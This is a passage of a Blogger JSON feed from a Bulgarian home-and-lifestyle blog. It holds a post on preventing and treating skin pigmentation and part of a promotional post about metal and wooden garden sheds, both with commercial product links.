статии."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default?alt=json-in-script\u0026start-index=15\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default?alt=json-in-script\u0026start-index=12\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default?alt=json-in-script\u0026start-index=18\u0026max-results=3"}],"author":[{"name":{"$t":"MoiatDom com - строителство, ремонти, обзавеждане и дизайн!"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00982888736217517669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"161"},"openSearch$startIndex":{"$t":"15"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-605748908325891944"},"published":{"$t":"2025-06-17T15:31:00.007+03:00"},"updated":{"$t":"2025-06-17T15:42:36.057+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Кожа"},{"scheme":"http://www.blogger.com/atom/ns#","term":"кожата"}],"title":{"type":"text","$t":"Как да третираме и предотвратим пигментацията на кожата"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4TNclgI60AISBXEQda8iF1SA5W6B7W1_Kd1JRAqPFE9ERdEDzpn-NP448pnH1bnNCOAkbP99CxXq0BRBVs98W0v0SEw6EayChuzkzhZONq9Rtb429uaoOBgxd0Z57JkYCs0fYlTcXgRE72EkqtaqOm70_RSdIRTlRA_T79CV-UH_AL4idq2pB8g8s10k\/s1920\/poko-skincare-qtgb4d8kdoc-unsplash.jpg\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4TNclgI60AISBXEQda8iF1SA5W6B7W1_Kd1JRAqPFE9ERdEDzpn-NP448pnH1bnNCOAkbP99CxXq0BRBVs98W0v0SEw6EayChuzkzhZONq9Rtb429uaoOBgxd0Z57JkYCs0fYlTcXgRE72EkqtaqOm70_RSdIRTlRA_T79CV-UH_AL4idq2pB8g8s10k\/s320\/poko-skincare-qtgb4d8kdoc-unsplash.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Cdiv style=\"text-align: left;\"\u003EТя се проявява под формата на тъмни петна, неравномерен тен или по-интензивна пигментация в определени зони на лицето. Макар че обикновено не е опасна за здравето, тя може сериозно да повлияе на самочувствието и комфорта на човек.\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cp\u003E\u003Cspan\u003EПреди да се пристъпи към третиране, е важно да се разбере какво точно причинява пигментацията. Основният виновник е свръхпроизводството на меланин – естественият пигмент, който придава цвят на кожата, очите и косата. Това свръхпроизводство може да бъде предизвикано от различни фактори: излагане на слънце, хормонални промени (като при бременност или прием на контрацептиви), възпаления (след акне или екзема), някои медикаменти и дори генетика.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EНай-често срещаните видове пигментация включват мелазма, слънчеви петна (соларна лентиго), поствъзпалителна хиперпигментация и лунички. Всяка от тях има своите особености, но споделят един общ враг – ултравиолетовата радиация. Слънцето усилва производството на меланин и влошава състоянието на вече съществуващи пигментни петна.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EПървата стъпка в борбата срещу пигментацията е предотвратяването. Без съмнение, най-ефективният инструмент тук е добрият слънцезащитен крем. SPF 30 или по-висок трябва да бъде част от ежедневната рутина, независимо от сезона. Дори в облачни дни UV лъчите достигат до кожата и стимулират меланоцитите. Препоръчително е използването на широкоспектърен слънцезащитен крем, който предпазва както от UVA, така и от UVB лъчи.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EКогато вече има видима пигментация, на помощ идват активните съставки в козметичните продукти. Най-популярните агенти за изравняване на тена включват ниацинамид, витамин C, койева киселина, азелаинова киселина и арбутин. Тези съставки потискат производството на меланин и подпомагат избледняването на петната с времето. Един от най-добрите помощници в грижата за хиперпигментация е витамин C, който освен че изсветлява кожата, има и антиоксидантно действие, предпазвайки я от оксидативен стрес.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EХимичните пилинги също могат да бъдат полезни, особено когато се правят под наблюдението на специалист. Те премахват повърхностния слой на кожата и стимулират обновяването ѝ. За по-дълбоки или упорити петна може да се приложат лазерни терапии, но те винаги трябва да се извършват от дерматолог, тъй като крият рискове, особено при тъмни фототипове.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EВажно е да се подчертае, че резултатите при лечение на пигментация не идват за една нощ. Това е процес, който изисква постоянство, търпение и стриктна защита от слънце. Има смисъл в подхода „по-малко, но редовно“, отколкото в използването на агресивни терапии, които могат да раздразнят кожата.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EВ допълнение към локалната грижа, здравословният начин на живот също има значение. Балансираното хранене, богато на антиоксиданти, витамини A, E и C, поддържа кожата здрава отвътре навън. Хидратацията, както с вода, така и с подходящи \u003C\/span\u003E\u003Ca href=\"https:\/\/www.bioderma.bg\/grizha\/hydrabio\"\u003E\u003Cspan\u003E\u003Cb\u003Eхидратиращи кремове\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E, поддържа кожната бариера в добро състояние, което е важно за справянето с всякакъв вид кожни неравности.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EИзползвайте качествени продукти - \u003C\/span\u003E\u003Ca href=\"https:\/\/esthederm.bg\/product\/intensive-eye-lifting-balm\/\"\u003E\u003Cspan\u003E\u003Cb\u003Eретинол\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EВ крайна сметка, пигментацията не е нещо, с което трябва да се примирим. С подходящите продукти, внимателно подбраната рутина и слънцезащита можем не само да третираме съществуващите петна, но и да предотвратим появата на нови. Постигането на равномерен и сияен тен е напълно възможно – нужно е само търпение и постоянство. Важно е да избираме качествени продукти – независимо дали става дума за козметика, арабски парфюми или \u003C\/span\u003E\u003Ca href=\"https:\/\/bosnev.com\/%D0%BA%D0%B0%D1%82%D0%B5%D0%B3%D0%BE%D1%80%D0%B8%D1%8F\/%d0%b4%d0%b0%d0%bc%d1%81%d0%ba%d0%b8-%d0%be%d0%b1%d1%83%d0%b2%d0%ba%d0%b8\/\"\u003E\u003Cspan\u003E\u003Cb\u003Eдамски обувки\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/605748908325891944\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/06\/pigmentacia-na-kojata.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/605748908325891944"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/605748908325891944"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/06\/pigmentacia-na-kojata.html","title":"Как да третираме и предотвратим пигментацията на кожата"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4TNclgI60AISBXEQda8iF1SA5W6B7W1_Kd1JRAqPFE9ERdEDzpn-NP448pnH1bnNCOAkbP99CxXq0BRBVs98W0v0SEw6EayChuzkzhZONq9Rtb429uaoOBgxd0Z57JkYCs0fYlTcXgRE72EkqtaqOm70_RSdIRTlRA_T79CV-UH_AL4idq2pB8g8s10k\/s72-c\/poko-skincare-qtgb4d8kdoc-unsplash.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-2357411316986185245"},"published":{"$t":"2025-06-17T08:09:00.001+03:00"},"updated":{"$t":"2025-06-17T08:09:16.863+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Барака"},{"scheme":"http://www.blogger.com/atom/ns#","term":"бараки"}],"title":{"type":"text","$t":"Бараки за градината: Практично и стилно решение за всеки двор"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC6r9tS5ETqQj61DT49FSkPyw5899LoZRD3LwHkeUywAQyBfeM820W6zZsQLR5zpMQh7a5pQkVc0-hhjC0b6PUbN7Icevwado0KNOiiM4SWHPm1bTURbATvDnci_anHwYzY0_4FTVKqNlWPV_jNPU7ScYsf-FhYjpXYOcXiaEk6FXFUC4uf5tHI5WAE20\/s150\/02gradinska-baraka-aria-xl-tsvyat-zelen-340h255h210sm.d-19-134-3763.jpg-1000x1000-2-150x150.webp\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"150\" data-original-width=\"150\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC6r9tS5ETqQj61DT49FSkPyw5899LoZRD3LwHkeUywAQyBfeM820W6zZsQLR5zpMQh7a5pQkVc0-hhjC0b6PUbN7Icevwado0KNOiiM4SWHPm1bTURbATvDnci_anHwYzY0_4FTVKqNlWPV_jNPU7ScYsf-FhYjpXYOcXiaEk6FXFUC4uf5tHI5WAE20\/s1600\/02gradinska-baraka-aria-xl-tsvyat-zelen-340h255h210sm.d-19-134-3763.jpg-1000x1000-2-150x150.webp\" width=\"150\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"2\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EСобственият двор е\nне просто външно пространство – той е продължение на дома. И както вътрешната\nчаст на жилището се нуждае от организация, така и градината изисква\nфункционални решения, които поддържат реда и същевременно допринасят за\nестетиката. В този контекст, \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/xlgarden.com\/produkt-kategoriya\/baraki\/\"\u003E\u003Cspan class=\"a1\"\u003E\u003Cb\u003E\u003Cspan lang=\"BG\" style=\"mso-ansi-language: BG;\"\u003Eградинските бараки\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E се утвърдиха като едно от\nнай-практичните и ценени допълнения към всяко дворно пространство.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"3\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EЗащо бараките са толкова важни?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/xlgarden.com\/produkt-kategoriya\/baraki\/\"\u003E\u003Cspan class=\"a1\"\u003E\u003Cb\u003E\u003Cspan lang=\"BG\" style=\"mso-ansi-language: BG;\"\u003EБарака\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E вече не е просто сив навес за\nинструменти – тя може да бъде стилен, стабилен и дълготраен елемент от\nградинския ландшафт. Все повече домакинства търсят \u003Cb\u003Eмясто за съхранение\u003C\/b\u003E,\nкоето да не заема много пространство, но да предлага надеждна защита и бърз\nдостъп до важни вещи – градински инструменти, мебели, велосипеди, аксесоари за\nполиване, дори зимни гуми.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EЕдна \u003Cb\u003Eдобре\nподбрана барака за двор\u003C\/b\u003E може да изпълнява множество функции:\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EДа съхранява инструменти и техника, защитени от\nвлага и UV лъчи;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EДа освободи място в гаража или мазето;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EДа организира двора визуално;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EДори да послужи като малка работилница или\nхоби-зона.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt;\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"2\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EРазнообразие от модели за\nразлични нужди\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EНа пазара се\nпредлагат различни видове \u003Cb\u003Eбараки за градина\u003C\/b\u003E, което позволява на всеки\nсобственик да открие точния модел според своя двор, стил и нужди.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"3\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EМетални бараки – здравина и\nдълготрайност\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EМеталните бараки\nсе изработват най-често от \u003Cb\u003Eпоцинкована стомана\u003C\/b\u003E, покрита с антикорозионен\nслой или винилово покритие. Те са:\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo2; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EИзключително издръжливи;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo2; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EПодходящи за целогодишна употреба;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo2; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EУстойчиви на влага, сняг, градушка и слънце;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo2; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EЛесни за почистване и без нужда от боядисване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EТези \u003Cb\u003Eсглобяеми\nбараки\u003C\/b\u003E са предпочитани от хора, които търсят дългосрочно решение с\nминимална поддръжка.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"3\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EДървени бараки – естествено\nизлъчване и уют\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EЗа почитателите на\nестествените материали и топлия, автентичен стил, \u003Cb\u003Eдървените бараки\u003C\/b\u003E са\nперфектен избор. Те се изработват от \u003Cb\u003Eимпрегнирана дървесина\u003C\/b\u003E – най-често\nбор, което ги прави устойчиви на гниене и насекоми.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EПредимствата им включват:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo3; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EВъзможност за лесно пребоядисване;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo3; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EОтлично вписване в зелени пространства;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo3; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EПотенциал за надграждане – добавяне на прозорци,\nрафтове, осветление.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EМного от\nпо-просторните дървени модели могат да бъдат използвани като \u003Cb\u003Eработилница\u003C\/b\u003E,\n\u003Cb\u003Eдомашно ателие\u003C\/b\u003E или дори \u003Cb\u003Eградински офис\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"2\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EКак да изберете подходящата\nбарака?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EИзборът на \u003Cb\u003Eградинска\nбарака\u003C\/b\u003E зависи от няколко важни фактора:\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l3 level1 lfo4; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EРазмер на пространството\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E – За малки дворове е подходяща\nкомпактна барака за инструменти; за по-големи пространства можете да изберете\nмодел с два входа, прозорци и вътрешни рафтове.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l3 level1 lfo4; text-indent: 